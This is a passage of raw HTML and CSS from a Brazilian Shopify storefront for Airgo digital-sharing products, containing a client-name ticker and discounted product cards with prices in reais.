                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


<style> #shopify-section-template--21305110495255__image_slider_tBYTLN .splide__slide {pointer-events: none; /* Desativa eventos do mouse */} </style></section><div id="shopify-section-template--21305110495255__vertical_ticker_ArgnD8" class="shopify-section"><style data-shopify>.section-template--21305110495255__vertical_ticker_ArgnD8-padding {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .vertical-ticker-content-template--21305110495255__vertical_ticker_ArgnD8-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21305110495255__vertical_ticker_ArgnD8-padding {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .vertical-ticker-content-template--21305110495255__vertical_ticker_ArgnD8-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }

  .vertical-ticker-template--21305110495255__vertical_ticker_ArgnD8 .vertical-ticker__container {
    animation: vertTicker 8s linear infinite forwards;
  }

  .vertical-ticker-template--21305110495255__vertical_ticker_ArgnD8 .vertical-ticker__item {
    font-size: 2.4rem;
    line-height: 1.2em;
  }
  .vertical-ticker-template--21305110495255__vertical_ticker_ArgnD8 .vertical-ticker__inner {
    max-height: 23.04rem;
  }

  @media screen and (min-width: 500px) {
    .vertical-ticker-template--21305110495255__vertical_ticker_ArgnD8 .vertical-ticker__item {
      font-size: 3.2rem;
    }
    .vertical-ticker-template--21305110495255__vertical_ticker_ArgnD8 .vertical-ticker__inner {
      max-height: 30.72rem;
    }
  }

  @media screen and (min-width: 750px) {
    .vertical-ticker-template--21305110495255__vertical_ticker_ArgnD8 .vertical-ticker__item {
      font-size: 4rem;
    }
    .vertical-ticker-template--21305110495255__vertical_ticker_ArgnD8 .vertical-ticker__inner {
      max-height: 38.4rem;
    }
  }

  .vertical-ticker-content__bg-overlaytemplate--21305110495255__vertical_ticker_ArgnD8 {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background: #000000;
    opacity: 0%;
  }

  .color-scheme-template--21305110495255__vertical_ticker_ArgnD8.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .ticker-color-scheme-template--21305110495255__vertical_ticker_ArgnD8.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style><div class="vertical-ticker-and-content section-group__container__child-grid content-for-grouping animate-section animate--hidden always-display">
  
<div class="vertical-ticker-content vertical-ticker-content-template--21305110495255__vertical_ticker_ArgnD8-padding color-scheme-template--21305110495255__vertical_ticker_ArgnD8 color-background-1 gradient">
      <div class="page-width">
        <div class="content-container content-rte center animate-item animate-item--child index-0"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Empresas e pessoas
            </h2><div class='rte'>
              <p>Desde 2020, a Airgo destaca-se como a principal escolha em soluções seguras de compartilhamento digital para empresas e pessoas, promovendo sustentabilidade e redução de custos.</p>
            </div>
              <button
                id="SectionAtcBtn-template--21305110495255__vertical_ticker_ArgnD8"
                type="button"
                class="button mb-1em main-product-atc button--has-spinner"
                
              >
                Adicionar ao carrinho
                <div class="loading-overlay__spinner">
                  <svg
                    aria-hidden="true"
                    focusable="false"
                    class="spinner"
                    viewBox="0 0 66 66"
                    xmlns="http://www.w3.org/2000/svg"
                  >
                    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                  </svg>
                </div>
              </button>
            
</div>
      </div>
      
    </div><div class="vertical-ticker vertical-ticker-template--21305110495255__vertical_ticker_ArgnD8 color-accent-1 ticker-color-scheme-template--21305110495255__vertical_ticker_ArgnD8 gradient section-template--21305110495255__vertical_ticker_ArgnD8-padding">
    <div class="page-width vertical-ticker__inner">
      <div class="vertical-ticker__container animate-item animate-item--child index-1 desktop-index-0">
        
        
        
        
        
<p class="vertical-ticker__item">
            Toyota
          </p><p class="vertical-ticker__item">
            G4 Educação
          </p><p class="vertical-ticker__item">
            Itaú
          </p><p class="vertical-ticker__item">
            CSL Behring
          </p><p class="vertical-ticker__item">
            Suvinil
          </p><p class="vertical-ticker__item">
            Espaço Laser
          </p><p class="vertical-ticker__item">
            BYD
          </p><p class="vertical-ticker__item">
            Unicred
          </p><p class="vertical-ticker__item">
            TECNOPUC
          </p><p class="vertical-ticker__item">
            SABESP
          </p><p class="vertical-ticker__item">
            Scania
          </p><p class="vertical-ticker__item">
            PUCRS
          </p><p class="vertical-ticker__item">
            Auxiliadora Predial
          </p><p class="vertical-ticker__item">
            SEBRAE
          </p><p class="vertical-ticker__item">
            SENAI
          </p><p class="vertical-ticker__item">
            SICOOB
          </p><p class="vertical-ticker__item">
            Itapoá
          </p>
            
              <p class="vertical-ticker__item">
                Toyota
              </p>

              
              
            
              <p class="vertical-ticker__item">
                G4 Educação
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Itaú
              </p>

              
              
            
              <p class="vertical-ticker__item">
                CSL Behring
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Suvinil
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Espaço Laser
              </p>

              
              
            
              <p class="vertical-ticker__item">
                BYD
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Unicred
              </p>

              
              
            
              <p class="vertical-ticker__item">
                TECNOPUC
              </p>

              
              
            
              <p class="vertical-ticker__item">
                SABESP
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Scania
              </p>

              
              
            
              <p class="vertical-ticker__item">
                PUCRS
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Auxiliadora Predial
              </p>

              
              
            
              <p class="vertical-ticker__item">
                SEBRAE
              </p>

              
              
            
              <p class="vertical-ticker__item">
                SENAI
              </p>

              
              
            
              <p class="vertical-ticker__item">
                SICOOB
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Itapoá
              </p>

              
              
                
            
              
</div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--21305110495255__featured_collection_zQmkR7" class="shopify-section section"><link href="//airgo.com.br/cdn/shop/t/3/assets/component-card.css?v=145235174910005381151721159088" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//airgo.com.br/cdn/shop/t/3/assets/template-collection.css?v=145944865380958730931721159088" media="print" onload="this.media='all'"><link rel="stylesheet" href="//airgo.com.br/cdn/shop/t/3/assets/quick-add.css?v=112786439043528273981721159088" media="print" onload="this.media='all'">
  <script src="//airgo.com.br/cdn/shop/t/3/assets/quick-add.js?v=167831755224568317711721159088" defer="defer"></script><noscript><link href="//airgo.com.br/cdn/shop/t/3/assets/template-collection.css?v=145944865380958730931721159088" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--21305110495255__featured_collection_zQmkR7-padding {
    padding-top: 75px;
    padding-bottom: 75px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21305110495255__featured_collection_zQmkR7-padding {
      padding-top: 100px;
      padding-bottom: 100px;
    }
  }

  .color-scheme-template--21305110495255__featured_collection_zQmkR7.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--21305110495255__featured_collection_zQmkR7 color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection section-template--21305110495255__featured_collection_zQmkR7-padding collection--full-width">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width title-wrapper--self-padded-tablet-down collection__title--desktop-slider"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Produtos relacionados
        </h2></div>

    <slider-component class="slider-mobile-gutter slider-component-full-width slider-component-desktop">
      <ul
        id="Slider-template--21305110495255__featured_collection_zQmkR7"
        class="grid product-grid contains-card contains-card--product grid--5-col-desktop grid--1-col-tablet-down grid--stretch slider slider--desktop slider--tablet grid--peek"
        role="list"
        aria-label="Controle deslizante"
      >
          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-1"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:1;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65b4841b48b50-medium.png?v=1743382350&width=165 165w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65b4841b48b50-medium.png?v=1743382350&width=360 360w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65b4841b48b50-medium.png?v=1743382350&width=533 533w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65b4841b48b50-medium.png?v=1743382350 650w
                "
                src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65b4841b48b50-medium.png?v=1743382350&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Airgo All Black (Todo preto)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="650"
                height="649"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&width=165 165w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&width=360 360w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&width=533 533w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&width=720 720w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&width=940 940w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350 1000w
                  "
                  src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/all-black"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7271687127063"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7271687127063 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7271687127063"
              >
                Airgo All Black (Todo preto)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7271687127063"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7271687127063"
            
          >
            <a
              href="/products/all-black"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7271687127063"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7271687127063 Badge-template--21305110495255__featured_collection_zQmkR7-7271687127063"
            >
              Airgo All Black (Todo preto)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 69,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 69,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 130,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77271687127063" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41542799654935"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77271687127063-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77271687127063-submit title-template--21305110495255__featured_collection_zQmkR7-7271687127063"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7271687127063" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--21305110495255__featured_collection_zQmkR7-7271687127063"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-2"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:2;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/MG_4941.jpg?v=1743381723&width=165 165w,//airgo.com.br/cdn/shop/files/MG_4941.jpg?v=1743381723&width=360 360w,//airgo.com.br/cdn/shop/files/MG_4941.jpg?v=1743381723&width=533 533w,//airgo.com.br/cdn/shop/files/MG_4941.jpg?v=1743381723&width=720 720w,//airgo.com.br/cdn/shop/files/MG_4941.jpg?v=1743381723&width=940 940w,//airgo.com.br/cdn/shop/files/MG_4941.jpg?v=1743381723&width=1066 1066w,//airgo.com.br/cdn/shop/files/MG_4941.jpg?v=1743381723 2048w
                "
                src="//airgo.com.br/cdn/shop/files/MG_4941.jpg?v=1743381723&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Airgo Aparecida"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/MG_4946.jpg?v=1743381723&width=165 165w,//airgo.com.br/cdn/shop/files/MG_4946.jpg?v=1743381723&width=360 360w,//airgo.com.br/cdn/shop/files/MG_4946.jpg?v=1743381723&width=533 533w,//airgo.com.br/cdn/shop/files/MG_4946.jpg?v=1743381723&width=720 720w,//airgo.com.br/cdn/shop/files/MG_4946.jpg?v=1743381723&width=940 940w,//airgo.com.br/cdn/shop/files/MG_4946.jpg?v=1743381723&width=1066 1066w,//airgo.com.br/cdn/shop/files/MG_4946.jpg?v=1743381723 2048w
                  "
                  src="//airgo.com.br/cdn/shop/files/MG_4946.jpg?v=1743381723&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/airgo-aparecida"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7309048905751"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7309048905751 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7309048905751"
              >
                Airgo Aparecida
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7309048905751"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7309048905751"
            
          >
            <a
              href="/products/airgo-aparecida"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7309048905751"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7309048905751 Badge-template--21305110495255__featured_collection_zQmkR7-7309048905751"
            >
              Airgo Aparecida
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 69,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 69,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 130,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77309048905751" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41600085655575"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77309048905751-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77309048905751-submit title-template--21305110495255__featured_collection_zQmkR7-7309048905751"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7309048905751" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--21305110495255__featured_collection_zQmkR7-7309048905751"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-3"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:3;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/airgo-azul-diamante-65b4833f0b9ae-medium.png?v=1743381806&width=165 165w,//airgo.com.br/cdn/shop/files/airgo-azul-diamante-65b4833f0b9ae-medium.png?v=1743381806&width=360 360w,//airgo.com.br/cdn/shop/files/airgo-azul-diamante-65b4833f0b9ae-medium.png?v=1743381806&width=533 533w,//airgo.com.br/cdn/shop/files/airgo-azul-diamante-65b4833f0b9ae-medium.png?v=1743381806 650w
                "
                src="//airgo.com.br/cdn/shop/files/airgo-azul-diamante-65b4833f0b9ae-medium.png?v=1743381806&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Airgo Azul Diamante"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="650"
                height="650"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/airgo-azul-diamante-edicao-limitada-64e644fbca644-large.png?v=1743381806&width=165 165w,//airgo.com.br/cdn/shop/files/airgo-azul-diamante-edicao-limitada-64e644fbca644-large.png?v=1743381806&width=360 360w,//airgo.com.br/cdn/shop/files/airgo-azul-diamante-edicao-limitada-64e644fbca644-large.png?v=1743381806&width=533 533w,//airgo.com.br/cdn/shop/files/airgo-azul-diamante-edicao-limitada-64e644fbca644-large.png?v=1743381806&width=720 720w,//airgo.com.br/cdn/shop/files/airgo-azul-diamante-edicao-limitada-64e644fbca644-large.png?v=1743381806&width=940 940w,//airgo.com.br/cdn/shop/files/airgo-azul-diamante-edicao-limitada-64e644fbca644-large.png?v=1743381806 1000w
                  "
                  src="//airgo.com.br/cdn/shop/files/airgo-azul-diamante-edicao-limitada-64e644fbca644-large.png?v=1743381806&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/airgo-azul-diamante-edicao-limitada"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7271687946263"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7271687946263 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7271687946263"
              >
                Airgo Azul Diamante
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7271687946263"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 41%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7271687946263"
            
          >
            <a
              href="/products/airgo-azul-diamante-edicao-limitada"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7271687946263"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7271687946263 Badge-template--21305110495255__featured_collection_zQmkR7-7271687946263"
            >
              Airgo Azul Diamante
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 87,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 87,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 149,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77271687946263" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41542801784855"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77271687946263-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77271687946263-submit title-template--21305110495255__featured_collection_zQmkR7-7271687946263"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7271687946263" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--21305110495255__featured_collection_zQmkR7-7271687946263"
              class="badge badge--bottom-left color-accent-2"
            >
              41%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-4"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:4;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/MG_5006.jpg?v=1743381578&width=165 165w,//airgo.com.br/cdn/shop/files/MG_5006.jpg?v=1743381578&width=360 360w,//airgo.com.br/cdn/shop/files/MG_5006.jpg?v=1743381578&width=533 533w,//airgo.com.br/cdn/shop/files/MG_5006.jpg?v=1743381578&width=720 720w,//airgo.com.br/cdn/shop/files/MG_5006.jpg?v=1743381578&width=940 940w,//airgo.com.br/cdn/shop/files/MG_5006.jpg?v=1743381578&width=1066 1066w,//airgo.com.br/cdn/shop/files/MG_5006.jpg?v=1743381578 2048w
                "
                src="//airgo.com.br/cdn/shop/files/MG_5006.jpg?v=1743381578&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Airgo Azul marinho"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              
<img
